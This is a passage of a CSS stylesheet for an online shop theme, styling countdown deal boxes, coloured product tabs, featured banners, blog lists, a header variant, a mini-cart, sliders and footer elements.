    background: #08c;
    float: left;
    content: '';
    border-radius: 90%
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count:after {
    content: '';
    width: 23px;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 34px;
    left: 20px
}

.hot-deals-box .hot-deals-tab .box-count-down .number {
    position: absolute;
    width: 100%;
    left: 0;
    top: 15px
}

.hot-deals-box .hot-deals-tab .box-count-down .text {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 16px;
    font-size: 10px
}

.hot-deals-box .hot-deals-tab-content-col {
    padding-left: 0
}

.hot-deals-box .hot-deals-tab-content {
    padding: 30px 30px 0 0
}

.hot-deals-box .product-list .left-block {
    border: 1px solid #eaeaea;
    padding: 0
}

.hot-deals-box .product-list .right-block {
    padding: 0
}

.box-products {
    margin-top: 30px
}

.box-products .box-product-head {
    height: 30px;
    border-bottom: 1px solid #eaeaea
}

.box-products .box-product-head .box-title {
    color: #333;
    text-transform: uppercase;
    border-bottom: 3px solid #f30;
    padding-bottom: 5px;
    font-size: 18px;
    padding-left: 10px;
    padding-right: 5px
}

.box-products .box-tabs {
    float: right
}

.box-products .box-tabs li {
    display: inline;
    text-transform: uppercase;
    height: 30px;
    float: left
}

.box-products .box-tabs li > a {
    position: relative;
    padding: 0 10px;
    display: block;
    background: url(../images/kak3.png) center right no-repeat;
    float: left;
    height: 30px;
    line-height: 30px
}

.box-products .box-tabs li > a:after {
    content: "\f0d8";
    font-family: FontAwesome;
    font-size: 13px;
    color: #08c;
    position: absolute;
    bottom: -12px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none
}

.box-products .box-tabs li.active > a, .box-products .box-tabs li > a:hover {
    color: #333
}

.box-products .box-tabs li > a:before {
    content: '';
    height: 1px;
    background: #08c;
    position: absolute;
    bottom: 0;
    left: 10px;
    right: 10px;
    transform: scale(0, 1)
}

.box-products .box-tabs li:last-child > a {
    background: 0 0;
    border-right: none;
    padding-right: 0
}

.box-products .box-tabs li:last-child > a:before {
    right: 0
}

.box-products .box-tabs li > a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.box-products .box-tabs li.active > a:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.box-products .box-tabs li.active > a:after {
    display: block
}

.box-products .box-tabs li > a:hover:after {
    display: block
}

.box-products .box-product-content {
    margin-top: 20px
}

.box-products .box-product-content .box-product-adv {
    width: 226px;
    float: left
}

.box-products .box-product-content .box-product-list {
    margin-left: 236px
}

.box-products .box-product-content .box-product-list .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden
}

.box-products .box-product-content .box-product-list .product-list li .right-block {
    margin-top: 30px
}

.option3 .product-list li .price-percent-reduction2 {
    right: -8px
}

.box-products.new-arrivals .box-tabs li > a:after {
    color: #f30
}

.box-products.new-arrivals .box-tabs li > a:before {
    background: #f30
}

.box-products.new-arrivals .box-product-head .box-title {
    border-bottom: 3px solid #f30
}

.box-products.top-sellers .box-tabs li > a:after {
    color: #fc0
}

.box-products.top-sellers .box-tabs li > a:before {
    background: #fc0
}

.box-products.top-sellers .box-product-head .box-title {
    border-bottom: 3px solid #fc0
}

.box-products.special-products .box-tabs li > a:after {
    color: #096
}

.box-products.special-products .box-tabs li > a:before {
    background: #096
}

.box-products.special-products .box-product-head .box-title {
    border-bottom: 3px solid #096
}

.box-products.recommendation .box-tabs li > a:after {
    color: #f6c
}

.box-products.recommendation .box-tabs li > a:before {
    background: #f6c
}

.box-products.recommendation .box-product-head .box-title {
    border-bottom: 3px solid #f6c
}

.box-products.box-products-default .box-tabs li > a:after {
    color: #ff6700
}

.box-products.box-products-default .box-tabs li > a:before {
    background: #ff6700
}

.box-products.box-products-default .box-product-head .box-title {
    border-bottom: 3px solid #ff6700
}

.box-products.box-products-orange .box-tabs li > a:after {
    color: #f63
}

.box-products.box-products-orange .box-tabs li > a:before {
    background: #f63
}

.box-products.box-products-orange .box-product-head .box-title {
    border-bottom: 3px solid #f63
}

.box-products.box-products-green .box-tabs li > a:after {
    color: #396
}

.box-products.box-products-green .box-tabs li > a:before {
    background: #396
}

.box-products.box-products-green .box-product-head .box-title {
    border-bottom: 3px solid #396
}

.box-products.box-products-red .box-tabs li > a:after {
    color: #f36
}

.box-products.box-products-red .box-tabs li > a:before {
    background: #f36
}

.box-products.box-products-red .box-product-head .box-title {
    border-bottom: 3px solid #f36
}

.box-products.box-products-blue .box-tabs li > a:after {
    color: #36c
}

.box-products.box-products-blue .box-tabs li > a:before {
    background: #36c
}

.box-products.box-products-blue .box-product-head .box-title {
    border-bottom: 3px solid #36c
}

.box-products.box-products-blue2 .box-tabs li > a:after {
    color: #690
}

.box-products.box-products-blue2 .box-tabs li > a:before {
    background: #690
}

.box-products.box-products-blue2 .box-product-head .box-title {
    border-bottom: 3px solid #690
}

.box-products.box-products-gray .box-tabs li > a:after {
    color: #6c6856
}

.box-products.box-products-gray .box-tabs li > a:before {
    background: #6c6856
}

.box-products.box-products-gray .box-product-head .box-title {
    border-bottom: 3px solid #6c6856
}

.box-products.box-products-pink .box-tabs li > a:after {
    color: #f6c
}

.box-products.box-products-pink .box-tabs li > a:before {
    background: #f6c
}

.box-products.box-products-pink .box-product-head .box-title {
    border-bottom: 3px solid #f6c
}

.box-products.box-products-yellow .box-tabs li > a:after {
    color: #fc0
}

.box-products.box-products-yellow .box-tabs li > a:before {
    background: #fc0
}

.box-products.box-products-yellow .box-product-head .box-title {
    border-bottom: 3px solid #fc0
}

.option3 .blog-list .page-heading {
    font-size: 18px
}

.option3 .blog-list .blog-list-wapper ul li .readmore a {
    color: #09c
}

.option3 .blog-list .page-heading span.page-heading-title {
    border-color: #09c
}

.block-popular-cat {
    border: 1px solid #eaeaea;
    padding: 15px
}

.footer3 .footer-bottom, .footer3 .footer-top {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(80, 80, 80, .6);
    overflow: hidden
}

.block-popular-cat .parent-categories {
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: underline;
    padding-bottom: 15px
}

.block-popular-cat .image {
    width: auto;
    display: inline-block
}

.block-popular-cat .sub-categories {
    width: auto;
    display: inline-block;
    line-height: 30px
}

.block-popular-cat .sub-categories > ul > li > a:before {
    content: '';
    background: #008a90;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 3px
}

.block-popular-cat .more {
    height: 36px;
    width: 70px;
    line-height: 36px;
    color: #fff;
    background: #00abb3;
    margin-top: 10px;
    display: block;
    text-align: center
}

.section-featured-banner, .service3 .service-item {
    margin-top: 30px
}

.block-popular-cat .more:hover {
    color: #fff;
    opacity: .8
}

.block-quickview {
    padding: 15px;
    background: #fff
}

.service3 {
    padding-bottom: 30px
}

.service3 .service-item .icon {
    width: 50px;
    float: left
}

.service3 .service-item .service-info {
    padding-left: 73px;
    display: block;
    padding-top: 8px
}

.service3 .service-item .service-title a {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px
}

.service3 .service-item .service-desc {
    color: #999
}

.footer3 .footer-coppyright .coppyright, .footer3 .footer-coppyright .payment-logo {
    width: auto;
    display: inline-block;
    color: #ccc
}

.footer3 {
    background: #191919;
    padding-top: 10px
}

.footer3 .footer-bottom {
    padding: 40px 0
}

.footer3 .footer-coppyright {
    padding: 30px 0
}

.footer3 .footer-coppyright .payment-logo {
    float: right
}

.footer3 .footer-bottom .footer-bottom-left {
    width: 64%;
    float: left
}

.footer3 .footer-bottom .footer-bottom-right {
    width: 36%;
    float: left
}

.footer3 .widget-container {
    margin-bottom: 50px
}

.footer3 .widget-container:last-child {
    margin-bottom: 0
}

.footer3 .widget-container .block-heading h3, .footer3 .widget-container .widget-title {
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    margin-bottom: 20px
}

.footer3 .widget-container li {
    line-height: 24px;
    list-style: none;
    font-weight: 300
}

.footer3 .widget-container li a {
    color: #999
}

.footer3 .widget-container li a:hover {
    color: #fff
}

.footer3 .social-link a {
    margin-right: 20px
}

.footer3 .social-link a:last-child {
    margin-right: 0
}

.footer3 .social-link .fa {
    width: 32px;
    height: 32px;
    border: 1px solid #8c8c8c;
    background-color: transparent;
    color: #8c8c8c;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.footer3 .mailchimp-form .input-group {
    border: 1px solid #505050
}

.footer3 .mailchimp-form .input-group input {
    height: 40px;
    padding-left: 15px
}

.footer3 .mailchimp-form .mailchimp-submit {
    height: 40px;
    background-color: #505050;
    border: none;
    color: #999;
    text-transform: uppercase;
    padding: 0 20px;
    webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    float: right
}

.footer3 .mailchimp-form .mailchimp-submit:focus, .footer3 .mailchimp-form .mailchimp-submit:hover {
    background-color: #ffd68f;
    color: #fff
}

.featured-banner {
    display: block;
    overflow: hidden;
    background: #fff
}

.featured-banner .left, .featured-banner .right {
    width: 50%;
    float: left;
    position: relative
}

.featured-banner .box-countdown {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 37px;
    font-family: Oswald, sans-serif;
    font-weight: 700;
    text-align: center
}

.featured-banner .box-countdown .box-title {
    width: 100px;
    height: 100px;
    background-color: rgba(255, 102, 51, .8);
    font-size: 36px;
    line-height: 36px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    vertical-align: middle;
    padding: 15px 0;
    display: inline-block
}

.featured-banner .box-countdown-inner {
    display: inline-block;
    height: 100px
}

.featured-banner .box-countdown-inner .dot {
    display: none
}

.featured-banner .box-countdown-inner .box-count {
    width: 80px;
    height: 100px;
    background-color: rgba(255, 255, 255, .8);
    display: inline-block;
    float: left;
    margin-left: 1px;
    text-align: center;
    padding-top: 10px;
    color: #333;
    position: relative
}

.featured-banner .box-countdown-inner .box-count:before {
    content: '';
    height: 1px;
    background-color: #b0b0ae;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.featured-banner .box-countdown-inner .box-count .number {
    font-size: 60px;
    font-weight: 700;
    display: block;
    line-height: 60px;
    position: relative
}

.featured-banner .box-countdown-inner .box-count .text {
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    margin-top: 3px;
    position: relative
}

.featured-banner .box-small-banner {
    width: 50%;
    float: left;
    position: relative
}

.featured-banner .box-small-banner .text-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center
}

.featured-banner .box-small-banner .banner:before {
    content: '';
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    background-color: rgba(255, 102, 51, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.featured-banner .box-small-banner .text-content .title {
    font-size: 18px;
    text-transform: uppercase;
    color: #333;
    font-weight: 600
}

.featured-banner .box-small-banner .text-content .title:after {
    content: '';
    height: 2px;
    background: #333;
    width: 50px;
    display: inline-block;
    margin: 3px auto 0
}

.featured-banner .box-small-banner .text-content .title span {
    display: block
}

.featured-banner .box-small-banner .text-content .sub-title {
    font-size: 14px;
    text-transform: uppercase;
    color: #666;
    margin-top: 5px;
    display: inline-block
}

.featured-banner .box-small-banner.style1 .text-content .sub-title, .featured-banner .box-small-banner.style1 .text-content .title, .featured-banner .box-small-banner.style2:hover .text-content .sub-title, .featured-banner .box-small-banner.style2:hover .text-content .title {
    color: #fff
}

.featured-banner .box-small-banner.style1 .text-content {
    display: none
}

.featured-banner .box-small-banner.style1:hover .text-content, .featured-banner .box-small-banner:hover .group-button {
    display: block
}

.featured-banner .box-small-banner:hover .banner:before {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .box-small-banner.style1 .text-content .title:after {
    background-color: #fff
}

.featured-banner .box-small-banner .group-button {
    position: absolute;
    bottom: 43px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none
}

.featured-banner .box-small-banner .group-button a {
    font-size: 0;
    display: inline-block;
    float: left;
    margin-right: 30px
}

.featured-banner .box-small-banner .group-button .btn-quick-view {
    width: 25px;
    height: 24px;
    background: url(../images/icon-quick-view.png) center center no-repeat
}

.featured-banner .box-small-banner .group-button .btn-add-to-cart {
    width: 32px;
    height: 25px;
    background: url(../images/icon-add-tocart.png) center center no-repeat
}

.featured-banner .box-small-banner .group-button .btn-compare {
    width: 24px;
    height: 24px;
    background: url(../images/icon-compare.png) center center no-repeat;
    margin-right: 0
}

.featured-banner .box-small-banner.style2 img {
    opacity: 0;
    filter: alpha(opacity=0)
}

.featured-banner .box-small-banner.style2:hover img {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .box-small-banner.style2:hover .text-content .title:after {
    background-color: #fff
}

.featured-banner .box-small-banner.style2:hover .text-content .price del {
    color: #eaeaea
}

.featured-banner .box-small-banner .price {
    font-size: 18px;
    text-decoration: none;
    font-weight: 600;
    line-height: 18px;
    display: inline-block
}

.featured-banner .box-small-banner .price ins {
    text-decoration: none
}

.featured-banner .box-small-banner .price del {
    font-size: 14px;
    margin-left: 15px;
    color: #999;
    font-weight: 400
}

.featured-banner .banner-text {
    position: relative
}

.featured-banner .banner-text .banner:before {
    content: '';
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    background-color: rgba(255, 102, 51, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.featured-banner .banner-text:hover .banner:before {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .banner-text .text-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    color: #fff
}

.featured-banner .banner-text .text-content .title {
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 600;
    line-height: 30px
}

.featured-banner .banner-text .text-content .title span {
    display: block
}

.featured-banner .banner-text .text-content .sub-title {
    display: inline-block;
    margin-top: 28px;
    font-size: 24px;
    font-weight: 600
}

.featured-banner .banner-text .text-content .sub-title span {
    display: block
}

.featured-banner .banner-text .text-content .sub-title span:first-child:after {
    content: '';
    width: 40px;
    height: 2px;
    background-color: #fff;
    display: block;
    margin: 0 auto 3px
}

.featured-banner .banner-text .text-content .sub-title span:last-child {
    font-size: 14px;
    font-weight: 400
}

.featured-banner .banner-text .group-button {
    margin-top: 45px
}

.featured-banner .banner-text .group-button a {
    height: 40px;
    padding: 0 30px;
    line-height: 40px;
    color: #333;
    background-color: #fff;
    border: 2px solid #fff;
    text-transform: uppercase;
    text-align: center;
    display: inline-block
}

.hot-cat-9, .hot-cat-9 .cat-item .cat-title a, .hotcat-section .section-title-2 {
    color: #fff
}

.featured-banner .banner-text .group-button a.border {
    background-color: transparent;
    color: #fff
}

.overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .6)
}

.hotcat-section {
    padding: 60px 0 35px;
    background: url(../images/service-bg.jpg) 50% 0 no-repeat fixed;
    position: relative;
    margin-top: 30px
}

.section-title-2 {
    text-align: center;
    position: relative;
    margin-bottom: 55px
}

.section-title-2:after {
    content: '';
    width: 50px;
    height: 2px;
    background-color: #333;
    margin: 10px auto 0;
    display: block
}

.hot-cat-9 .cat-item .cat-title, .section-title-2 h2 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 5px;
    text-transform: uppercase
}

.hotcat-section .section-title-2:after {
    background-color: #fff
}

.hot-cat-9 {
    position: relative;
    text-align: center
}

.hot-cat-9 .cat-item:hover, .hot-cat-9 .cat-item:hover .cat-title a {
    color: #f63
}

.hot-cat-9 .cat-item .icon {
    width: 100px;
    height: 100px;
    display: block;
    margin: 0 auto
}

.hot-cat-9 .cat-item .icon .img2, .hot-cat-9 .cat-item:hover .icon .img1 {
    display: none
}

.hot-cat-9 .cat-item .info {
    margin-top: 15px
}

.hot-cat-9 .cat-item:hover .icon .img2 {
    display: inline-block
}

.section-lasttest-blog {
    padding: 90px 0 48px
}

.lasttest-blog9 .item {
    display: table;
    position: relative
}

.lasttest-blog9 .item:before {
    content: '';
    height: 6px;
    width: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #f63;
    webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    z-index: 2
}

.lasttest-blog9 .item:hover:before {
    width: 100%
}

.lasttest-blog9 .item .info, .lasttest-blog9 .item .thumb {
    display: table-cell;
    width: 50%
}

.lasttest-blog9 .item .info {
    padding: 30px;
    position: relative
}

.lasttest-blog9 .item .info .cat {
    height: 30px;
    padding: 0 10px;
    display: inline-block;
    background-color: #f63;
    line-height: 30px;
    color: #fff
}

.lasttest-blog9 .item .info .title {
    font-size: 24px;
    text-transform: uppercase;
    margin-top: 30px
}

.lasttest-blog9 .item .info .title a {
    color: #333
}

.lasttest-blog9 .item .info .title a:hover {
    color: #f63
}

.lasttest-blog9 .item .info .readmore {
    position: absolute;
    bottom: 30px;
    left: 30px;
    font-weight: 400;
    color: #999
}

.lasttest-blog9 .item .info .readmore:hover {
    color: #f63
}

.lasttest-blog9 .item .info .readmore:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 10px
}

.lasttest-blog9 .owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #999
}

.section-band-logo {
    padding: 40px 0;
    background-color: #ebebeb
}

.lasttest-blog11 .item {
    background-color: #fff
}

.lasttest-blog11 .item .info {
    padding: 25px
}

.lasttest-blog11 .item .title {
    font-size: 18px;
    font-weight: 700
}

.lasttest-blog11 .item .desc {
    padding: 10px 0
}

.lasttest-blog11 .item .readmore {
    color: #f60
}

.lasttest-blog11 .item .readmore:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 10px
}

.lasttest-blog11 .item .thumb {
    position: relative
}

.lasttest-blog11 .item .cat {
    padding: 3px 30px;
    color: #fff;
    position: absolute;
    bottom: 20px;
    left: 0;
    background-color: rgba(255, 102, 0, .8)
}

.option12 {
    font-family: Arimo, sans-serif
}

.header.style12 {
    background-color: #394264
}

.header.style12 .main-menu {
    margin: 0;
    padding: 0 15px
}

.header.style12 .top-header {
    background-color: transparent
}

.header.style12 .top-header a {
    color: #9099b7;
    border-color: rgba(220, 220, 220, .3);
    padding-right: 15px
}

.header.style12 .top-header .dropdown-menu {
    border-color: #099
}

.header.style12 .top-bar-social {
    float: right;
    padding-top: 5px
}

.header.style12 .top-bar-social a {
    width: 23px;
    height: 23px;
    border: 1px solid #9099b7;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 8px;
    float: left;
    font-size: 10px;
    padding: 0
}

.header.style12 .top-bar-social a:first-child {
    margin-left: 15px
}

.header.style12 .top-header .inner {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(220, 220, 220, .3);
    padding: 3px 0
}

.header.style12 .language a {
    border: none
}

.header.style12 .support-link > a {
    text-transform: uppercase
}

.header.style12 .support-link > a:before {
    font-family: FontAwesome;
    content: "\f095";
    width: 23px;
    height: 23px;
    border: 1px solid #9099b7;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 8px
}

.header.style12 .main-header {
    padding: 40px 0 65px
}

.header.style12 .main-menu .navbar-collapse {
    float: right
}

.header.style12 .main-menu .navbar .navbar-nav > li > a {
    color: #9099b7;
    font-weight: 700;
    text-transform: uppercase;
    border: none;
    padding: 0 10px
}

.header.style12 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #fff;
    margin: 0 auto;
    display: none;
    position: absolute;
    bottom: -10px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style12 .main-menu .navbar .navbar-nav > li:last-child > a {
    padding-right: 0
}

.header.style12 .main-menu .navbar .navbar-nav > li.active, .header.style12 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent;
    color: #fff
}

.header.style12 .main-menu .navbar .navbar-nav > li.active > a:before, .header.style12 .main-menu .navbar .navbar-nav > li:hover > a:before {
    display: block
}

.header.style12.optop {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 100
}

.header.style12.optop .top-header {
    display: none
}

.header.style12.optop .main-header {
    padding: 15px 0
}

.block-header-top12 {
    display: table;
    background-color: #50597b;
    padding: 13px 20px;
    margin-top: -34px;
    width: 100%
}

.block-header-top12 .block-mini-cart, .block-header-top12 .block-search, .block-header-top12 .block-vertical {
    display: table-cell;
    position: relative
}

.block-header-top12 .block-vertical {
    width: 250px;
    height: 44px
}

.block-header-top12 .block-search {
    width: 690px
}

.block-header-top12 .box-vertical-megamenus {
    left: 0;
    right: 0;
    position: static
}

.block-header-top12 .box-vertical-megamenus .title {
    height: 44px;
    line-height: 44px;
    padding: 0 20px 0 30px;
    background-color: #ff6700
}

.block-header-top12 .box-vertical-megamenus .all-category span:hover, .block-header-top12 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background-color: transparent
}

.block-header-top12 .box-vertical-megamenus .btn-open-mobile {
    width: 16px;
    height: 16px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    margin-top: 14px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-content {
    position: absolute;
    top: 57px;
    z-index: 12;
    left: -21px;
    right: 0;
    border: 1px solid #eee;
    border-top: none;
    padding-top: 3px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list {
    border: none
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li {
    padding: 0 20px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: inherit
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a {
    border-bottom: 1px solid #eee;
    color: #333;
    padding: 0;
    line-height: 41px;
    position: relative
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a.parent:before {
    right: 0;
    color: #333;
    top: 12px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a > img {
    min-width: 270px
}

.block-header-top12 .box-vertical-megamenus .all-category {
    padding: 0
}

.block-header-top12 .box-vertical-megamenus .all-category span {
    border: none;
    font-weight: 700;
    color: #999;
    height: inherit;
    font-family: Oswald, sans-serif;
    line-height: normal
}

.block-header-top12 .box-vertical-megamenus .all-category span:after {
    display: block;
    margin: 0 auto;
    content: "\f107"
}

.block-header-top12 .box-vertical-megamenus .all-category .colse-cate:after {
    content: "\f106"
}

.block-search form {
    width: 100%;
    background-color: #fff;
    position: relative
}

.block-search .input-serach {
    width: 66%
}

.block-search .input-serach input {
    width: 100%;
    padding: 12px 30px
}

.block-search .form-category {
    width: 25%;
    border-left: 1px solid #eee
}

.block-search .select2-container {
    width: 100% !important
}

.block-search .select2-container--default .select2-selection--single {
    border: none
}

.block-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 29px
}

.block-search .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 2px
}

.block-search .btn-search {
    width: 56px;
    height: 44px;
    text-align: center;
    line-height: 44px;
    color: #fff;
    background-color: #394264
}

.block-mini-cart {
    background-color: #11a8ab;
    color: #fff;
    vertical-align: middle
}

.block-mini-cart .cart-link {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.block-mini-cart .cart-link .icon {
    width: 26px;
    height: 22px;
    display: inline-block;
    background: url(../images/icon-cart12.png) center center no-repeat;
    padding: 0 16px 0 22px;
    position: relative
}

.block-mini-cart .cart-link .icon .count {
    position: absolute;
    top: -20px;
    left: 9px;
    width: 20px;
    height: 20px;
    background-color: #ff6700;
    text-align: center;
    line-height: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-mini-cart:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.block-top-slide {
    display: table;
    width: 100%;
    padding-top: 10px
}

.block-top-slide .block-banner, .block-top-slide .block-blank, .block-top-slide .block-slide {
    display: table-cell
}

.block-top-slide .block-blank {
    width: 281px
}

.block-top-slide .block-slide {
    width: 680px;
    max-width: 680px
}

.block-top-slide .block-slide .owl-nav .owl-next, .block-top-slide .block-slide .owl-nav .owl-prev {
    width: 40px;
    height: 40px;
    line-height: 38px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-slide .block-slide:hover .owl-nav .owl-next, .block-top-slide .block-slide:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-top-slide .block-slide .owl-nav .owl-prev {
    left: 10px
}

.block-top-slide .block-slide .owl-nav .owl-next {
    right: 10px
}

.block-top-slide .block-banner {
    max-width: 210px
}

.block-top-slide .owl-carousel .owl-dots {
    bottom: 20px
}

.block-top-slide .owl-carousel .owl-dots .owl-dot {
    border: 2px solid #eee;
    background-color: transparent;
    opacity: .7;
    margin: 0 5px
}

.block-testimonials3 .image, .product-style3 .status {
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%
}

.block-top-slide .owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #fff;
    opacity: 1
}

.block-brands .owl-nav .owl-next, .block-brands .owl-nav .owl-prev {
    background-color: transparent;
    color: #ccc;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-brands:hover .owl-nav .owl-next, .block-brands:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-brands .owl-nav .owl-next:hover, .block-brands .owl-nav .owl-prev:hover {
    color: #999
}

.block-group-banner {
    margin: 0;
    padding-top: 30px
}

.block-group-banner .item {
    padding: 0;
    margin-bottom: 30px
}

.block-group-banner2 .item {
    margin-bottom: 30px
}

.block-tab-category {
    margin-bottom: 30px;
    display: table;
    width: 100%
}

.block-tab-category .head {
    background-color: #eee;
    border-bottom: 2px solid #ff6700;
    display: table;
    width: 100%
}

.block-tab-category .head .title {
    display: inline-block;
    float: left;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 18px;
    color: #333;
    margin: 0;
    font-family: Oswald
}

.block-tab-category .head .title .bar {
    width: 50px;
    height: 50px;
    text-align: center;
    display: inline-block;
    line-height: 50px;
    margin-right: 8px;
    cursor: pointer
}

.block-tab-category .head .title .bar.active {
    background-color: #ff6700;
    color: #fff
}

.block-tab-category .box-tabs {
    display: inline-block;
    float: right
}

.block-tab-category .box-tabs li {
    display: inline-block;
    float: left
}

.block-tab-category .box-tabs li a {
    color: #666;
    font-weight: 700;
    padding: 15px 20px;
    display: inline-block;
    position: relative
}

.block-tab-category .box-tabs li a:hover, .block-tab-category .box-tabs li.active a {
    color: #ff6700
}

.block-tab-category .box-tabs li a:after {
    content: "\f0d8";
    font-family: FontAwesome;
    line-height: 2px;
    position: absolute;
    left: 50%;
    bottom: 2px;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.product-style3 .btn-add-to-cart, .product-style3 .status {
    font-family: Oswald;
    position: absolute;
    color: #fff
}

.block-tab-category .box-tabs li a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

.block-tab-category .box-tabs li.active a:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

.block-tab-category .block-banner {
    width: 31.1%;
    float: left;
    margin: 0;
    padding: 0;
    position: relative
}

.block-tab-category .tab-cat {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 10;
    padding-top: 30px;
    padding-left: 20px;
    background-color: rgba(255, 103, 0, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.block-tab-category .tab-cat.show {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: inherit
}

.block-tab-category .tab-cat li > a {
    padding: 10px 0 10px 15px;
    color: #fff;
    display: inline-block;
    width: 100%
}

.block-tab-category .tab-cat li > a .img-2, .block-tab-category .tab-cat li > a:hover .img-1 {
    display: none
